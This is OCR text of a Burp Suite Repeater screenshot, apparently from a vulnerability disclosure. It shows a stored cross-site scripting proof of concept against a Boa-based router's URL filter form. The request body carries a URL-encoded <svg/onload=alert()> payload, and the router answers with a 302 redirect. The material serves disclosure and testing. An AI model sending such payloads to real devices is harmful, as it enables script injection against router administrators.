 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
47 × 50 × 51 × 53 × 54 × 55 × 58 × 59 × 60 × 62 × 69 × 73 × 74 × 76 × 77 × 78 × 80 × 82 × 83 × 85 × 88 × 89 × 97 × +
Send Cancel < > Follow redirection Target: http://192.168.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /boafrm/formFilter HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 193
9 Origin: http://192.168.0.1
10 Connection: keep-alive
11 Referer: http://192.168.0.1/urlfilter.htm
12 Cookie: clear_web_language=0; DWRLOGGEDID=
ZFEVKPM7llwgUrrmfwArtYDm96Scw2m; DWRLOGGEDUSER=admin; DWRLOGGEDTIMEOUT=
300; clear_pageNum=0; clear_pageIndex=1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=4
15
16 sessionCheck=f8ea70c2328c40c916567d3a80c3eb09&enabled=1&urlFilterMode=0
&urlFilterBlack=blackList&url=%3csvg%2fonload%3dalert()%3e&save_apply=
Apply&addFilterUrlFlag=1&submit-url=%2Furlfilter.htm
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Date: Sat, 31 Oct 2020 23:00:54 GMT
3 Server: Boa/0.94.14rc21
4 Accept-Ranges: bytes
5 Connection: close
6 Content-Type: text/html; charset=ISO-8859-1
7 Location: http://192.168.0.1/urlfilter.htm?t=1604185255406
8
9 <HTML>
<HEAD>
</HEAD>
10 <BODY>
11 <H1>
302 Redirect
</H1>
The document has moved
12 <A HREF="urlfilter.htm?t=1604185255406">
here
</A>
.
13 </BODY>
</HTML>
14
Search 0 highlights
Inspector
Selection 28 (0x1c)
Selected text
%3csvg%2fonload%3dalert()%3e
Decoded from: URL encoding
<svg/onload=alert()>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 6
Request headers 13
Response headers 6
Inspector
Notes
Done 369 bytes | 853 millis
Event log (92) All issues (385) Memory: 1.04GB